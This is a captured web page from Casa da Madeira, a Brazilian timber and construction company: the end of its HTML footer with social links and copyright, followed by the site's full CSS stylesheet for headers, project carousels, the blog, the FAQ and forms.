          <div class="col-lg-4"><img class="img-fluid textura" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Textura Madeira" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png"><noscript><img class="img-fluid textura" src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/textura-madeira-alongada.png" alt="Textura Madeira"></noscript></div>
      </div>
      <div class="row">
          <div  class="col-lg-6 text-center social"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Instagram" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/insta-icon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/insta-icon.svg" alt="Instagram"></noscript><a href="https://www.instagram.com/casadamadeira_construtora" target="_blank">@casadamadeira_construtora</a></div>
          <div class="col-lg-6 text-center social"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/facebook-icon.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/facebook-icon.svg" alt="Facebook"></noscript><a href="https://www.facebook.com/casadamadeiramafra" target="_blank">@casadamadeiramafra</a></div>
      </div>
      <div class="copy row">
        <p>Casa da Madeira - Comércio Varejista de Madeira e Transporte Vila Nova CNPJ: 25.005.368/0001-73 - Copyright 2026 todos os direitos reservados</p>
        <p class="termos"><a href="https://www.casadamadeira.net.br/casa-da-madeira-politica-de-privacidade/">Termos & Política de Privacidade</a></p>
      </div>
    </div>
    
    

  </footer>
  <small class="plenus text-center">
    <a target="_blank" href="https://plenuscomunicacao.com.br/"><span class="plenus-texto">Plenus Comunicação</span><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Plenus Comunicação" data-lazy-src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/plenus.svg"><noscript><img src="https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/plenus.svg" alt="Plenus Comunicação"></noscript></a>
  </small>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/css/styles.css?ver=2.0
body_size: 5814
content:
@import url("https://fonts.googleapis.com/css2?family=BioRhyme+Expanded:wght@700&family=Montserrat:ital,wght@0,400;0,500;0,700;1,400;1,700&display=swap");

/* font-family: 'BioRhyme Expanded', serif;
font-family: 'Montserrat', sans-serif; */

:root {
  --primary: #a86e5a;
  --primary-dark: #9d5c46;
  --primary-light: #ece0d4;
  --secondary-dark: #293a30;
  --secondry-font: "BioRhyme Expanded", serif;
  --primary-font: "Montserrat", sans-serif;
}
html,
body {
  overflow-x: hidden;
}

body {
  background-image: url("../imgs/bodybg.jpg");
}

html,
a,
span,
p {
  font-family: var(--primary-font);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--secondry-font);
}
.stop-scrolling {
  height: 100%;
  overflow: hidden;
}

/** Header **/
.casa__header {
  min-height: 100px;
  padding-top: 18px;
  position: relative;
}

.casa__header .container .logo {
  max-width: 200px;
}

.casa__header #primary__menu {
  display: flex;
  justify-content: flex-end;
  list-style: none;
  align-items: center;
}

.casa__header #primary__menu li {
  min-height: 64px;
  padding: 24px 20px;

  display: flex;
  align-self: center;
  align-items: center;
  cursor: pointer;
}

.casa__header #primary__menu li.contatoBtn {
  background-color: var(--primary);
  padding: 10px 20px;
  min-height: 45px;
}

.casa__header #primary__menu li.contatoBtn a {
  color: var(--primary-light);
  font-family: var(--secondry-font);
  text-transform: uppercase;
  font-size: 14px;
}

.casa__header #primary__menu li.contatoBtn:hover a {
  color: var(--secondary-dark);
}

.casa__header #primary__menu a {
  text-decoration: none;
  color: var(--secondary-dark);
  font-weight: 500;
}

.casa__header #primary__menu li:hover a,
.casa__header #primary__menu a:hover {
  color: var(--primary-dark);
}

.casa__header .burger {
  display: none;
  float: right;
  margin: 8px 34px;
}

.casa__header .burger div {
  width: 25px;
  height: 2px;
  border-radius: 2px;
  background-color: var(--secondary-dark);
  margin: 5px;
  transition: all 0.3s;
}

.casa__header #primary__menu.nav-active {
  transform: translate(0);
}

/** Header Mobile **/

@media screen and (max-width: 991px) {
  .casa__header #primary__menu {
    position: absolute;
    right: 0;
    height: calc(100vh - 130px);
    top: 100px;
    width: 100vw;
    z-index: 9999;

    background-color: var(--secondary-dark);
    color: #fff;

    flex-direction: column;
    justify-content: center;

    transform: translateX(100%);
    transition: transform 0.5s ease-in;
  }

  .casa__header #primary__menu li {
    padding: 24px 64px;
    transform: translateY(-40px);
    /* opacity: 0; */
  }

  .casa__header #primary__menu a {
    color: #fff;
  }

  .casa__header .burger {
    display: initial;
    cursor: pointer;
  }
}

@media screen and (max-width: 768px) {
  .casa__header #primary__menu {
    height: calc(100vh - 100px);
    top: 100px;
  }
}

/** Home **/

#section__home__sobre {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

#section__home__sobre {
  padding: 10rem 0;
}

#section__home__sobre h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  color: var(--primary-dark);
  font-weight: bold;
}

#section__home__projetos h2,
#section__home__sobre h2 {
  font-size: 4rem;
  font-weight: bold;
  color: var(--secondary-dark);
  text-transform: uppercase;
}

#section__home__sobre p {
  margin: 4rem 0;
  max-width: 600px;
}

/** fundo responsivo **/

@media screen and (max-width: 1800px) {
  #section__home__sobre .col {
    padding-left: 5%;
  }
}

@media screen and (max-width: 1650px) {
  #section__home__sobre .col {
    padding-left: 7%;
  }
}

@media screen and (max-width: 1550px) {
  #section__home__sobre .col {
    padding-left: 12%;
  }
  #section__home__sobre p {
    max-width: 500px;
  }
}

@media screen and (max-width: 1400px) {
  #section__home__sobre .col {
    padding-left: 9%;
  }
  #section__home__sobre p {
    max-width: 450px;
  }

  #section__home__sobre h3 {
    font-size: 1rem;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 3.5rem;
  }
}

@media screen and (max-width: 1280px) {
  #section__home__sobre .col {
    padding-left: 15%;
  }
  #section__home__sobre p {
    max-width: 400px;
  }

  #section__home__sobre h3 {
    font-size: 0.8rem;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 3rem;
  }
}

@media screen and (max-width: 1280px) {
  #section__home__sobre .col {
    padding-left: 8%;
  }
}

@media screen and (max-width: 990px) {
  #section__home__sobre {
    background-position: top left;
  }
  #section__home__sobre .col {
    padding-left: 30%;
  }
}

@media screen and (max-width: 768px) {
  #section__home__sobre {
    background-position: -210px;
  }
  #section__home__sobre .col {
    padding-left: 22%;
  }
  #section__home__projetos h2,
  #section__home__sobre h2 {
    font-size: 2rem;
  }
  #section__home__sobre p {
    max-width: 250px;
  }
}

/** Home Projetos **/

#section__home__projetos {
  background-color: var(--secondary-dark);
  padding: 4rem 0;
  background-image: url("../imgs/background_projetos.png");
  background-position: center center;
}

#section__home__projetos h2 {
  text-align: center;
  color: var(--primary-dark);
  padding-bottom: 2rem;
}

#section__home__projetos .owl-item.active {
  border: solid 20px #202c25;
  transform: scale(0.8) !important;
  opacity: 0.9;
  transition-duration: 100ms;
  transition: all;
}

#section__home__projetos a {
  text-decoration: none;
}

#section__home__projetos .owl-item.active.center {
  transform: scale(1) !important;
  opacity: 1;
  border-color: var(--primary-light);
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev,
#section__home__projetos .owl-carousel .owl-nav button.owl-next,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev {
  font-size: 4rem;
  position: absolute;
  top: 50%;
  color: #fff;
  background: var(--primary-dark);
  height: 60px;
  width: 60px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#projeto__imagens .owl-carousel .owl-nav button.owl-prev:focus,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev:hover,
#projeto__imagens .owl-carousel .owl-nav button.owl-next:focus,
#projeto__imagens .owl-carousel .owl-nav button.owl-next:hover,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev:focus,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev:hover,
#section__home__projetos .owl-carousel .owl-nav button.owl-next:focus,
#section__home__projetos .owl-carousel .owl-nav button.owl-next:hover {
  outline: unset;
  opacity: 0.9;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next span,
#projeto__imagens .owl-carousel .owl-nav button.owl-prev span,
#section__home__projetos .owl-carousel .owl-nav button.owl-next span,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev span {
  line-height: 2rem;
  margin-top: -10px;
  padding: 0;
}

#projeto__imagens .owl-carousel .owl-nav button.owl-next,
#section__home__projetos .owl-carousel .owl-nav button.owl-next {
  right: 20px;
}
#projeto__imagens .owl-carousel .owl-nav button.owl-prev,
#section__home__projetos .owl-carousel .owl-nav button.owl-prev {
  left: 20px;
}

#section__home__projetos .owl-carousel .owl-item > div {
  display: grid !important;
}

#section__home__projetos .owl-carousel .owl-item img {
  grid-area: 1/1;
}

#section__home__projetos .owl-carousel .owl-item p {
  display: none;
}

#section__home__projetos .owl-carousel .owl-item.center p {
  margin-bottom: 0;
  grid-area: 1/1;
  align-self: end;
  width: 100%;
  padding: 20px;
  background-color: rgba(41, 58, 48, 0.9);
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  font-family: var(--secondry-font);
  display: flex;
  justify-content: center;
  align-items: center;
}

#section__home__projetos .owl-carousel .owl-item.center p span {
  width: 60px;
  height: 20px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: url("../imgs/arrow.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
  margin-top: -5px;
}

#section__home__projetos .owl-dots {
  display: flex;
  justify-content: center;
}

#section__home__projetos .owl-dot {
  background-color: var(--primary-dark);
  height: 5px;
  width: 15px;
  border-radius: 1px;
  margin-left: 5px;
}
#section__home__projetos .owl-dot:focus {
  outline: unset;
}

#section__home__projetos .owl-dot.active {
  width: 25px;
  background-color: var(--primary-light);
}

/** Projetos Responsivo **/

@media screen and (max-width: 990px) {
  #section__home__projetos .owl-item.active {
    border: solid 10px #202c25;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-next,
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    font-size: 2rem;
    top: 40%;
    height: 40px;
    width: 40px;
  }
}

@media screen and (max-width: 768px) {
  #section__home__projetos .owl-carousel .owl-nav button.owl-next,
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    font-size: 2rem;
    top: 40%;
    height: 60px;
    width: 60px;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-next {
    right: -10px;
  }
  #section__home__projetos .owl-carousel .owl-nav button.owl-prev {
    left: -10px;
  }
}

/** Home Orcamento **/

#section__home__orcamento {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;

  padding-top: 100px;
  padding-bottom: 100px;
}

#section__home__orcamento .icones {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

#section__home__orcamento .icones .icon {
  max-width: 64px;
  margin-bottom: 34px;
}

#section__home__orcamento .icones .icon:last-child {
  margin-bottom: 0px;
}

#section__home__orcamento p {
  color: var(--primary-light);
  line-height: 30px;
  font-size: 16px;
}

#section__home__orcamento h2 {
  text-transform: uppercase;
  color: var(--primary-light);
  font-size: 38px;
  letter-spacing: 2px;
  font-weight: bold;
}

#section__home__orcamento h2 span {
  font-family: var(--secondry-font);
  font-size: 64px;
}

#section__home__orcamento .btnPrimary {
  margin-top: 50px;
}

#section__home__orcamento .btnPrimary span {
  background-color: var(--primary-light);
  background-image: url("../imgs/arrowG.svg");
}

/** Orcanento home Responsivo **/

@media screen and (max-width: 768px) {
  #section__home__orcamento .icones {
    flex-direction: row;
    padding-bottom: 50px;
  }

  #section__home__orcamento .icones .icon {
    margin-right: 34px;
    margin-bottom: 0;
    flex-direction: row;
  }
}

/** Home Blog **/

#section__home__blog {
  padding: 100px 0 0 0;
}

#section__home__blog h2 {
  text-transform: uppercase;
  font-size: 72px;
  font-weight: bold;
  color: var(--secondary-dark);
}

#section__home__blog .novidadeHome {
  color: var(--secondary-dark);
  margin-top: 34px;
  margin-bottom: 34px;
}

#section__home__blog .listaPost a {
  color: #000;
  text-decoration: none;
}

#section__home__blog .listaPost a:hover {
  text-decoration: none;
}

#section__home__blog .listaPost a:hover > * {
  opacity: 0.8;
}

#section__home__blog .novidadePost {
  display: flex;
  margin-bottom: 24px;
}

#section__home__blog .novidadePost .postContent {
  padding: 0 24px;
}

#section__home__blog .publicado {
  display: inline-block;
  font-weight: bold;
  color: var(--primary-dark);
  text-transform: uppercase;
  padding: 5px 20px;
  background-color: rgba(0, 0, 0, 0.2);
}

#section__home__blog .novidadePost .titulo {
  margin-top: 26px;
}

#section__home__blog .btnPrimary {
  max-width: 400px;
  margin-bottom: 38px;
}

/** Blog Home Responsivo **/

@media screen and (max-width: 1200px) {
  #section__home__blog h2 {
    font-size: 64px;
  }
}

@media screen and (max-width: 768px) {
  #section__home__blog h2 {
    font-size: 48px;
  }

  #section__home__blog .novidadePost {
    flex-direction: column;
  }

  #section__home__blog .postImage {
    padding: 20px 24px;
  }
}

/** Parceiros e apoios **/

#section__home__parceiros {
  padding: 32px 0;
}

#section__home__parceiros hr {
  height: 3px;
  color: var(--secondary-dark);
  opacity: 1;
}

#section__home__parceiros h2 {
  text-transform: uppercase;
  font-size: 23px;
  color: var(--secondary-dark);
  font-weight: bold;
  text-align: center;
  margin-top: 32px;
  min-height: 70px;
}

#section__home__parceiros img {
  height: 120px im !important;
  width: auto;
}

/** Sobre **/

#section__sobre__cabecalho {
  background-size: cover;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 200px 0;
}

#section__sobre__cabecalho h1 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 34px;
}

#section__sobre__cabecalho h1 strong {
  font-size: 84px;
}

#section__sobre__cabecalho p {
  color: var(--primary-light);
  margin-top: 50px;
  line-height: 32px;
}

@media screen and (max-width: 768px) {
  #section__sobre__cabecalho {
    background-position: left left;
    padding: 50px 0;
  }

  #section__sobre__cabecalho h1 {
    color: var(--primary-light);
    text-transform: uppercase;
    font-size: 18px;
  }

  #section__sobre__cabecalho h1 strong {
    font-size: 36px;
  }

  #section__sobre__cabecalho p {
    text-align: justify;
    text-indent: 14px;
  }
}

#section__sobre__atendimento {
  padding: 100px 0;
}
#section__sobre__atendimento .icones__sobre {
  justify-content: space-around;
  align-items: center;
}
#section__sobre__atendimento .icones__sobre img {
  max-height: 75px;
}

#section__sobre__atendimento p {
  line-height: 32px;
}

@media screen and (max-width: 768px) {
  #section__sobre__atendimento p {
    text-align: justify;
    text-indent: 14px;
  }
}

#section__sobre__misao {
  background-size: contain;
}

#section__sobre__misao .coluna-1 {
  position: relative;
}

#section__sobre__misao .coluna-1 .missao {
  color: var(--primary-dark);
  text-transform: uppercase;
  font-size: 48px;
  position: absolute;
  transform: rotate(-90deg) translateY(-150px) translateX(-200px);
}

#section__sobre__misao .coluna-1 .valores {
  color: var(--secondary-dark);
  font-size: 72px;
  text-transform: uppercase;
  padding-top: 100px;
  padding-left: 75px;
  font-weight: bold;
}

#section__sobre__misao .coluna-1 .valores--mobile {
  font-size: 48px;
  padding-left: 0;
}

#section__sobre__misao .coluna-1 img {
  padding-left: 50px;
}

#section__sobre__misao .coluna-2 .texto-missao {
  padding: 70px 0;
  line-height: 32px;
  max-width: 400px;
}

#section__sobre__misao .coluna-2 h2 {
  color: var(--primary-dark);
  text-transform: uppercase;
  font-size: 48px;
  float: right;
}

#section__sobre__misao .coluna-2 .texto-visao {
  text-align: right;
  max-width: 250px;
  float: right;
  margin-top: -100px;
}

#section__sobre__misao .linha-valores {
  padding: 50px 0;
}

#section__sobre__misao .linha-valores span {
  width: 100px;
  padding: 0 20px;
  font-size: 48px;
  font-family: var(--secondry-font);
  color: var(--primary-dark);
  text-align: center;
}

#section__sobre__misao .linha-valores p {
  color: var(--primary-dark);
  padding-top: 20px;
}

@media screen and (max-width: 900px) {
  #section__sobre__misao .coluna-1 .missao {
    font-size: 36px;
    transform: rotate(-90deg) translateY(-100px) translateX(-100px);
  }

  #section__sobre__misao .coluna-2 .missao {
    font-size: 36px;
  }

  #section__sobre__misao .coluna-2 .texto-visao {
    text-align: justify;
    max-width: unset;
    padding-top: 24px;
    text-indent: 14px;
    float: unset;
    margin-top: 0;
  }

  #section__sobre__misao .linha-valores .valores--mobile {
    color: var(--secondary-dark);
    text-transform: uppercase;
    font-size: 36px;
  }
}

#section__sobre__casas {
  padding: 50px 0;
  background-color: #d1a291;
}

#section__sobre__casas .text-numero {
  width: max-content;
  text-align: center;
  text-transform: uppercase;
  font-size: 18px;
  margin-bottom: 0;
  padding-left: 30px;
}

#section__sobre__casas .numero {
  font-size: 8rem;
  color: #fff;
  font-family: var(--secondry-font);
  font-weight: bold;
  padding: 0;
  margin: 0;
  line-height: 8rem;
}

#section__sobre__casas .casas {
  font-family: var(--secondry-font);
  text-transform: uppercase;
  font-size: 5rem;
  line-height: 5rem;
  font-weight: bold;
  color: var(--primary-dark);
}

#section__sobre__casas img {
  margin-bottom: 24px;
}

@media screen and (max-width: 768px) {
  #section__sobre__casas .numero {
    font-size: 6rem;
    font-size: 6rem;
    text-align: center;
  }

  #section__sobre__casas .casas {
    text-align: center;
    font-size: 3rem;
    line-height: 3rem;
  }
}

/** Localizacao **/

#projeto__localizacao {
  background-color: var(--secondary-dark);
  padding: 25px 0;
}

#projeto__localizacao .localizacao__wrapper {
  justify-content: center;
  align-items: center;
}

#projeto__localizacao .localizacao-pin img {
  width: 20px;
}

#projeto__localizacao .localizacao-texto h3 {
  margin-bottom: 0;
  margin-left: 20px;
  color: var(--primary-light);
}

#projeto__localizacao .localizacao-texto h3 span {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

#projeto__imagens {
  padding: 24px 0;
}

#projeto__imagens a {
  text-decoration: none;
}

#projeto__imagens .owl-item:not(.center) .imagem-descricao {
  display: none;
  visibility: hidden;
}
#projeto__imagens .owl-item:not(.center) .layer {
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: rgba(41, 58, 48, 0.5);
}

#projeto__imagens .imagem-descricao {
  color: #000;
  text-decoration: none;
  font-size: 14px;
  font-style: italic;
  text-align: left !important;
  padding-top: 14px;
}

#projeto__imagens .imagem-contador {
  width: 100px;
  display: initial;
}

#projeto__informacoes .info-title {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}

#projeto__informacoes .info-title img {
  height: 70px;
  width: auto;
  margin: 20px;
}

#projeto__informacoes .info-title span {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

#projeto__informacoes .info-projeto {
  margin-left: 120px;
  font-weight: 500;
  font-size: 22px;
  margin-top: -10px;
}

#projeto__detalhe {
  padding-top: 50px;
}

#projeto__detalhe h2 {
  padding-bottom: 30px;
  text-transform: uppercase;
  text-align: center;
}

#projeto__detalhe p {
  line-height: 24px;
}

#projeto__orcamento h4 {
  color: var(--primary-dark);
  text-transform: uppercase;
  margin-top: 100px;
}

#projeto__orcamento p.d-flex {
  justify-content: center;
  margin-top: 30px;
}

.d-flex .btnPrimary span {
  margin-left: 16px;
}

.d-flex .btnPrimary:before {
  margin-right: 16px;
}

#projeto__faq {
  margin-top: 70px;
  padding: 30px 0;
  background-color: #d1a291;
}

#projeto__faq h3 {
  color: var(--primary-dark);
  font-size: 48px;
  font-weight: bold;
}

#projeto__faq p {
  font-size: 18px;
  text-align: center;
  margin-bottom: 0;
}

#projeto__faq p a {
  color: #fff;
  font-weight: bold;
}

#projeto__faq img {
  width: 90px;
}

#projeto__faq .col-md-4 {
  margin: 20px 0;
}

/** Projetos Archives **/

#section__projetos__titulo {
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}

#section__projetos__titulo h1 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 4rem;
  font-weight: bold;
}

#section__projetos__titulo p {
  color: #fff;
  margin-top: 30px;
  font-size: 18px;
}

@media screen and (max-width: 780px) {
  #section__projetos__titulo h1 {
    font-size: 2rem;
  }
  #section__projetos__titulo p {
    font-size: 14px;
  }
}

#section__projetos__titulo img {
  margin-bottom: -200px;
}

#selecione {
  margin-top: 150px;
}

#selecione h2 {
  font-family: var(--primary-font);
  font-size: 24px;
}

#casa__main__archives {
  margin-top: 50px;
}

#casa__main__archives .projeto-linha,
#casa__main__archives .projeto-coluna {
  margin-bottom: 20px;
}

#casa__main__archives .projeto-coluna a.projeto-item img {
  border: solid 10px #d6d5d0;
}

#casa__main__archives .projeto-coluna a.projeto-item img:hover {
  border-color: var(--secondary-dark);
  transition: 0.2s;
}

#casa__main__archives #LoadMoreProjetos {
  cursor: pointer;
}

/** Lista de Posts **/
#blog__search {
  padding: 50px 0;
  background-color: var(--secondary-dark);
}

#blog__search h2,
#blog__search h1 {
  color: var(--primary-light);
  font-size: 2rem;
  text-transform: uppercase;
}

#blog__search form {
  display: flex;
}

#blog__search .search-field {
  width: 80%;
  padding: 0 20px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
  border: unset;
  border-bottom: solid 1px var(--primary-dark);
  background-color: unset;
}

#blog__search ::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: var(--primary-dark);
  opacity: 1; /* Firefox */
}

#blog__search :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--primary-dark);
}

#blog__search ::-ms-input-placeholder {
  /* Microsoft Edge */
  color: var(--primary-dark);
}

#blog__search form button {
  width: 20%;
  max-height: 50px;
  border: none;
  background-color: unset;
}

#blog__search form button img {
  max-height: 40px;
}

#casa__blog {
  margin-top: 50px;
}

#casa__blog a {
  text-decoration: none;
}

#casa__blog a:hover {
  text-decoration: none;
}

#casa__blog .blog__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 50px;
}

#casa__blog .blog__wrapper > article:nth-child(4),
#casa__blog .blog__wrapper > article:first-child {
  grid-column: 1 / -1;
}

#casa__blog .blog__item {
  background-color: #d6d5d0;
}

#casa__blog .blog__wrapper > article:nth-child(4).blog__item,
#casa__blog .blog__wrapper > article:first-child.blog__item {
  background: #e7dcd1;
}

#casa__blog .blog__item-img {
  width: 100%;
}

#casa__blog .blog__item-img img {
  width: 100%;
  object-fit: cover;
}

#casa__blog .blog__item-posted {
  padding: 20px;
  text-align: center;
}

#casa__blog .blog__item-posted span {
  text-transform: uppercase;
  padding: 5px 10px;
  background: #aeaba0;
  font-weight: bold;
  color: #000;
}

#casa__blog .blog__item-title {
  padding: 20px 30px;
  text-align: center;
}

#casa__blog .blog__item-title h2 {
  font-size: 22px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
}

#casa__blog .blog__item-desc p {
  padding: 20px 30px;
  color: #000;
}

@media screen and (max-width: 990px) {
  #casa__blog .blog__wrapper {
    grid-template-columns: 1fr;
    grid-gap: 30px;
  }
}

#casa__blog .paginacao {
  padding: 50px;
}

#casa__blog .paginacao a,
.paginacao span {
  color: var(--primary-light);
  font-size: 18px;
  padding: 20px;
  font-weight: bold;
  text-decoration: unset;
}

#casa__blog .paginacao a:hover {
  color: var(--primary-light);
}

#casa__blog .paginacao a.page-numbers {
  background-color: var(--primary);
}
#casa__blog .paginacao a.next.page-numbers,
#casa__blog .paginacao a.prev.page-numbers,
#casa__blog .paginacao span.current {
  background-color: var(--primary-dark);
}

aside#blog-sidebar {
  margin-top: 50px;
}

aside#blog-sidebar .primary-sidebar > div:first-child {
  background-color: #9d5c46;
  padding: 25px;
  background-image: url("../imgs/projetos-textura.png");
  background-repeat: no-repeat;
  background-position: top center;
  background-position-y: -130px;
}

aside#blog-sidebar .primary-sidebar > div:nth-child(2) {
  margin-top: 30px;
  background-color: #58655d;
  background-image: url("../imgs/projetos-textura.png");
  background-repeat: no-repeat;
  background-position: top center;
  background-position-y: 130%;
  padding: 50px 0;
}

aside#blog-sidebar .primary-sidebar .wpmi-layout-default {
  display: grid;
  justify-content: center;
}

aside#blog-sidebar .primary-sidebar .wpmi-me {
  background-color: #293a30;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}

aside#blog-sidebar .primary-sidebar .wpmi-me a {
  background-color: unset;
  color: var(--primary-dark);
  text-decoration: none;
  font-size: 16px;
}

aside#blog-sidebar .primary-sidebar h2 {
  text-transform: uppercase;
  font-size: 18px;
  text-align: center;
}

aside#blog-sidebar .primary-sidebar ul {
  margin-top: 50px;
  list-style: none;
}

aside#blog-sidebar .primary-sidebar ul li {
  margin-bottom: 5px;
}

aside#blog-sidebar .primary-sidebar ul li a {
  color: #fff;
  text-decoration: none;
}

aside#blog-sidebar .mais-lidas {
  margin-top: 30px;
}

aside#blog-sidebar .mais-lidas h2 {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
}

aside#blog-sidebar .mais-lidas h2 span {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}

aside#blog-sidebar .mais-lida-item {
  display: flex;
  border-bottom: solid 1px var(--primary-dark);
  margin-bottom: 20px;
}

aside#blog-sidebar .mais-lida-numero {
  width: 39px;
}

aside#blog-sidebar .mais-lida-numero span {
  font-size: 2rem;
  font-family: var(--secondry-font);
  color: #9d5c46;
}

aside#blog-sidebar .mais-lida-detalhe {
  padding: 15px;
}

aside#blog-sidebar .mais-lida-detalhe .data-postagem {
  text-transform: uppercase;
  font-size: 14px;
  padding: 5px 10px;
  background: rgba(174, 171, 160, 0.6);
  font-weight: bold;
  color: #000;
}

aside#blog-sidebar .mais-lida-detalhe .titulo-postagem {
  font-family: var(--primary-font);
  font-size: 16px;
  color: #000;
}

aside#blog-sidebar .mais-lidas a {
  text-decoration: none;
}

aside#blog-sidebar .mais-lida-item-4 {
  border-bottom: unset !important;
}

aside#blog-sidebar .mais-lida-item-4 .mais-lida-numero {
  padding-right: 5px !important;
}

/** Blog Post **/

#casa__post {
  margin-top: 50px;
}

#casa__post article {
  background-color: #e7dcd1;
}

#casa__post .blog__single-img img {
  width: 100%;
  height: auto;
  object-fit: cover;
  margin-bottom: 40px;
}

#casa__post .blog__single-posted span {
  margin: 20px;
  font-weight: bold;
  background-color: #aeaba0;
  padding: 5px 15px;
}

#casa__post .blog__single-titulo {
  padding: 30px;
}

#casa__post .blog__single-titulo h1 {
  font-family: var(--primary-font);
  font-size: 22px;
  color: var(--primary-dark);
}

#casa__post .blog__single-conteudo {
  padding: 30px;
}

#casa__post .blog__single-conteudo h2,
#casa__post .blog__single-conteudo h3,
#casa__post .blog__single-conteudo h4,
#casa__post .blog__single-conteudo h5,
#casa__post .blog__single-conteudo h6 {
  font-family: var(--primary-font);
}

#casa__post .blog__single-conteudo img {
  width: 100%;
  height: auto;
}

#social-sharing .hustle-social--default {
  width: 100%;
  background-color: #d1a291;
}

#social-sharing .hustle-social--default ul {
  justify-content: center;
}

#casa__post #paginacao {
  display: flex;
  justify-content: space-around;
  padding: 50px 0;
}
#casa__post #paginacao a {
  text-transform: uppercase;
  font-size: 18px;
  color: var(--primary-dark);
  text-decoration: none;
  font-family: var(--secondry-font);
}

#facebook-comments {
  margin-bottom: 50px;
}

/** Orcamento e Faq **/

#section__faq-cta {
  background-color: var(--secondary-dark);
  padding: 50px;
}

#section__faq-cta h2 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 1.4rem;
}

#section__faq-cta h2 a {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}
#section__faq-cta h2 img {
  width: 30px;
  height: auto;
}

#section__formulario {
  background-size: cover;
  background-position: top center;
  padding: 100px 0;
}

#section__formulario h1 {
  text-align: center;
  color: var(--primary-light);
  text-transform: uppercase;
}

#section__formulario h4 {
  font-size: 14px;
  color: var(--primary-light);
  text-align: center;
  margin-top: 30px;
  text-transform: uppercase;
  font-family: var(--primary-font);
}

.forminator-orcamento form .titulo-anexo h2 {
  text-align: center !important;
  font-family: var(--secondry-font) !important;
}
.forminator-orcamento form .envie {
  text-align: center !important;
  color: var(--primary-light);
  font-size: 22px;
}

.forminator-orcamento form #submit {
  text-align: center;
}
.forminator-orcamento form #submit button {
  font-family: var(--secondry-font);
  text-transform: uppercase;
  background: var(--secondary-dark);
  color: var(--primary-light);
  padding: 20px 40px;
}

.forminator-orcamento form #submit button:before {
  display: none;
}

#section__faq {
  padding: 100px 0;
}

#section__rota h2,
#section__faq h2 {
  text-align: center;
  font-size: 2.5rem;
}

#section__faq .whats {
  text-align: center;
  margin-top: 50px;
  color: var(--primary-dark);
  margin-bottom: 50px;
}

#section__faq .whats a {
  text-decoration: none;
  font-weight: bold;
  color: var(--primary-dark);
}

/* Style the buttons that are used to open and close the accordion panel */
#section__faq .accordion {
  background: unset;
  border: solid 1px var(--primary-dark);
  cursor: pointer;
  padding: 18px;
  width: 100%;
  text-align: left;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  position: relative;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
#section__faq .active,
#section__faq .accordion:hover,
button:focus {
  border: solid 1px var(--primary-dark);
  background-color: var(--primary-light);
  background: var(--primary-light);
}

/* Style the accordion panel. Note: hidden by default */
